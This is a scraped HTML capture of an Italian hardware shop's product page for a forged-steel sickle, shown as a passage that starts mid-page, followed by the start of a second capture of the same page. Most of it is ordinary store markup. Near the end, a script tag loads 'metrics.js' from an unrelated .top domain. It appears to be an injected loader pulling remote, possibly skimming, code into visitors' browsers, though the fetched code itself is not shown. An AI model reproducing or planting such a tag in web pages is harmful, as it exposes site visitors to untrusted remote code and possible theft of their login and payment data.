            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>In acciaio forgiato. 'Maometto'.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;47&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1264450&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,79\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;13.44&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;1&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:41&quot;,&quot;date_upd&quot;:&quot;2026-01-25 22:42:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8004754009908&quot;,&quot;meta_keywords&quot;:&quot;In acciaio forgiato. &#039;Maometto&#039;.&quot;,&quot;meta_title&quot;:&quot;ACCIAIO FORGIATO CM 50&quot;,&quot;link_rewrite&quot;:&quot;falce-romana-barba-341-falci-8004754009908&quot;,&quot;name&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;description&quot;:&quot;&lt;p&gt;In acciaio forgiato. &#039;Maometto&#039;.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;ACCIAIO FORGIATO CM 50&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1490,&quot;id_product&quot;:1490,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:40.80835600000000340514816343784332275390625,&quot;price_without_reduction&quot;:49.78619400000000183581505552865564823150634765625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-cart_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-home_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-medium_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;228409&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-cart_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-home_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-medium_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;228409&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:49.78999999999999914734871708787977695465087890625,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Non disponibile&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="FALCI">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/47-falci">FALCI</a>
          </span>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1490,"name":"falce-romana-barba-341-falci","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1490-falce-romana-barba-341-falci-8004754009908.html","price":4979});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="FALCE ROMANA + BARBA 341 FALCI" title="FALCE ROMANA + BARBA 341 FALCI">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html?page=1
body_size: 21455
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">

  <title>ACCIAIO FORGIATO CM 50</title>
  <meta name="description" content="8004754009908">
  <meta name="keywords" content="In acciaio forgiato. &#039;Maometto&#039;.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html?page=1">
    <meta property="og:title" content="ACCIAIO FORGIATO CM 50">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8004754009908">
    <meta property="og:image" content="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
